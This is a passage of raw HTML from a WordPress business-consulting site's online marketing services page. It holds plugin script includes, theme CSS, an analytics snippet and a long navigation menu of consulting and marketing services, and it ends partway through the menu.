<link rel='stylesheet' id='js_composer_front-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2C300%2C500%2C600&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"b22c4747b3","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"b22c4747b3","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.0" id="wp-sponsors-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wevio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wevio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.wevio.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:200px;}.top_nav_wr .top_nav .logo a img{height:66px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Poppins;}h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Poppins;}h3, .h3{font-size:24px;}h3, .h3{line-height:32px;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-51864837-1']);
	_gaq.push(['_trackPageview']);
	(function () {
	var ga = document.createElement('script');
	ga.type = 'text/javascript';
	ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(ga, s);
	})();
	</script>
</head>
<body class="archive tax-stm_service_category term-online-marketing-services term-51 mega-menu-consulting-primary-menu site_layout_1  header_style_2 sticky_menu wpb-js-composer js-comp-ver-7.1 vc_responsive">
<div id="wrapper">
	<div id="fullpage" class="content_wrapper">
								<header id="header">
															<div class="top_bar">
							<div class="container">
																	<div class="header_socials">
																							<a target="_blank" href="https://www.facebook.com/Wevio"><i class="fa fa-facebook"></i></a>
																							<a target="_blank" href="https://twitter.com/Wevio_Inc"><i class="fa fa-twitter"></i></a>
																							<a target="_blank" href="http://www.instagram.com/wevio"><i class="fa fa-instagram"></i></a>
																							<a target="_blank" href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company"><i class="fa fa-google-plus"></i></a>
																							<a target="_blank" href="https://www.linkedin.com/company/wevio"><i class="fa fa-linkedin"></i></a>
																							<a target="_blank" href="https://www.flickr.com/photos/wevio/"><i class="fa fa-flickr"></i></a>
																							<a target="_blank" href="http://www.pinterest.com/wevioinc/"><i class="fa fa-pinterest"></i></a>
																							<a target="_blank" href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw"><i class="fa fa-youtube"></i></a>
																																</div>
																																			<div class="top_bar_info_wr">																																																																</div>
															</div>
						</div>
																								<div class="header_top clearfix">
							<div class="container">
								<div class="logo media-left media-middle">
																			<a href="https://www.wevio.com/" title="Global Business Development Company & Investment Gateway"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
																	</div>
								<div class="top_nav media-body media-middle">
									
									<div class="top_nav_wrapper clearfix">
										<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-current-stm_service_category-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-stm_service_category-parent mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-current-menu-item mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false" aria-current="page">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
